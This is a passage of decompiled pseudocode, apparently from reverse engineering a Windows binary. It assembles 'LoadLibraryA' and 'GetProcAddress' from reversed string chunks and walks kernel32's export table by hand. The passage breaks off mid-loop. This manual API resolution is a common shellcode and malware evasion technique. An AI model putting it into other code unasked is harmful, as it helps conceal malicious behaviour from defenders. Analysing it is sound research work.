 v357 = 'daoL';
v358 = 'rbiL';
v207 = v206[15];
v359 = 'Ayra';
v360 = _EBX;
v353 = 'PteG';
v208 = (v206 + *(v206 + v207 + 120));
v354 = 'Acor';
v355 = 'erdd';
v356 = 'ss';
v811 = v206 + v208[8];
v817 = (v206 + v208[9]);
v209 = v208[7];
v210 = v208[6];
v810 = (v206 + v209);
v211 = _EBX;
v802 = v210;
if ( !v210 )
goto LABEL_138;
while ( 2 ) // 遍历kernel32的导出表
{
v212 = v206 + *&v811[4 * v211];
fun_GetProcAddress = &v357;
v213 = v212;
v808 = *v212;
v206 = v815;
if ( v808 == 'L' )
{
HIBYTE(v818) = 'L';